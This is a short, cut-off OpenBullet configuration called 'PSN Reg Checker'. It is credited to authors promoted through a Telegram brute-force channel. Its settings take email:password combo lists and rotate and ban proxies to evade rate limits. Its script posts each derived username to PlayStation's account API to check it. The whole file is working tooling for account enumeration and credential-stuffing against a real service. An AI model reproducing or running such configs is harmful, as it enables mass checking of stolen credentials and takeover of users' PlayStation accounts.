 [SETTINGS]
{
"Name": "PSN Reg Checker",
"SuggestedBots": 20,
"MaxCPM": 50,
"LastModified": "2020-10-06T20:51:03.5104594+03:30",
"AdditionalInfo": "Telegram Channel: T.me/BruteForce | Save Hits Text File on OpenBullet Root Folder | CPM Rate: 10-100",
"RequiredPlugins": [],
"Author": "@TheOwn & @LilToba",
"Version": "1.2.2",
"SaveEmptyCaptures": false,
"ContinueOnCustom": false,
"SaveHitsToTextFile": false,
"IgnoreResponseErrors": false,
"MaxRedirects": 8,
"NeedsProxies": true,
"OnlySocks": false,
"OnlySsl": false,
"MaxProxyUses": 3,
"BanProxyAfterGoodStatus": true,
"BanLoopEvasionOverride": -1,
"EncodeData": false,
"AllowedWordlist1": "MailPass",
"AllowedWordlist2": "",
"DataRules": [],
"CustomInputs": [],
"ForceHeadless": false,
"AlwaysOpen": false,
"AlwaysQuit": false,
"QuitOnBanRetry": false,
"DisableNotifications": false,
"CustomUserAgent": "",
"RandomUA": false,
"CustomCMDArgs": ""
}

[SCRIPT]
BEGIN SCRIPT JavaScript
function uuidv4() {
return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
return v.toString(16);
});
}
var g1 = uuidv4();
END SCRIPT -> VARS "g1"

#US FUNCTION Replace "@.*" "" UseRegex=TRUE "<USER>" -> VAR "US"

#Post REQUEST POST "https://accounts.api.playstation.com/api/v1/accounts/onlineIds" AutoRedirect=FALSE
CONTENT "{\"onlineId\":\"<US>\",\"reserveIfAvailable\":true}"
CONTENTTYPE "application/json"
HEADER "User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0"
HEADER "Pragma: no-cache"
HEADER "Accept: */*"
HEADER "Referer: https://id.sonyentertainmentnetwork.com/create_account/?entry=